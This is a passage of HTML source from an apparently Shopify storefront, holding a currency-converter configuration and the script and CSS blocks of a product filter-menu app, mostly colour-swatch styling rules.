(ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
